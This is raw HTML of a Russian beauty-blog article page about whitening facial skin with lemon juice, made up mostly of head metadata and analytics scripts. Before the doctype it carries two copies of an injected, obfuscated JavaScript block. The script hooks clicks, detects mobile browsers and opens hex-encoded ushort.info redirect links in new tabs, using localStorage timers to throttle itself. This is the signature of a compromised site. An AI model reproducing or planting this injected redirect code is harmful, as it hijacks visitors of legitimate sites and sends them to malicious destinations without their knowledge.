)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Рецепты по отбеливанию кожи лица с помощью лимонного сока - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстети"/><meta property="og:url" content="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79-600x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Рецепты по отбеливанию кожи лица с помощью лимонного сока - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Рецепты по отбеливанию кожи лица с помощью лимонного сока - Viva Lady" /><meta property="og:description" content="Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстетический дискомфорт. Поэтому большое количество представительниц прекрасного пола задумываются над тем, как отбелить кожу лица. Процедуры в косметических салонах имеют высокую стоимость, и не у всех есть время и финансовая возможность на их проведение. Как показывают многочисленные отзывы, существует проверенный людьми и временем &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-04-03T08:00:14+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#article","isPartOf":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Рецепты по отбеливанию кожи лица с помощью лимонного сока","datePublished":"2023-04-03T08:00:14+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"},"wordCount":732,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/","url":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/","name":"Рецепты по отбеливанию кожи лица с помощью лимонного сока - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg","datePublished":"2023-04-03T08:00:14+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg","width":600,"height":349},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Рецепты по отбеливанию кожи лица с помощью лимонного сока"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Рецепты по отбеливанию кожи лица с помощью лимонного сока&raquo;" href="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Frecepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Frecepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"66463"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="349"><meta property="og:image:alt" content="16a575fa19fbeff813b213d92ff1cb79"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстетический дискомфорт. Поэтому большое количество представительниц прекрасного пола задумываются над тем, как отбелить кожу лица. Процедуры в косметических салонах имеют высокую стоимость, и не у всех есть время и финансовая возможность на их проведение. Как показывают многочисленные отзывы, существует проверенный людьми и временем..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Рецепты по отбеливанию кожи лица с помощью лимонного сока"><meta property="og:url" content="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"><meta property="og:updated_time" content="2023-04-03T11:00:14+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-04-03T08:00:14+00:00"><meta property="article:modified_time" content="2023-04-03T08:00:14+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg"><meta property="twitter:image:alt" content="16a575fa19fbeff813b213d92ff1cb79"><meta property="twitter:title" content="Рецепты по отбеливанию кожи лица с помощью лимонного сока"><meta property="twitter:description" content="Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстетический дискомфорт. Поэтому большое количество представительниц прекрасного пола задумываются над..."><meta property="twitter:url" content="https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg"><meta itemprop="name" content="Рецепты по отбеливанию кожи лица с помощью лимонного сока"><meta itemprop="description" content="Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстетический дискомфорт. Поэтому большое количество представительниц прекрасного пола задумываются над тем, как отбелить кожу лица. Процедуры в косметических салонах имеют высокую стоимость, и не у всех есть время и финансовая возможность на их проведение. Как показывают многочисленные отзывы, существует проверенный людьми и временем..."><meta itemprop="datePublished" content="2023-04-03"><meta itemprop="dateModified" content="2023-04-03T08:00:14+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/66463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=66463' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
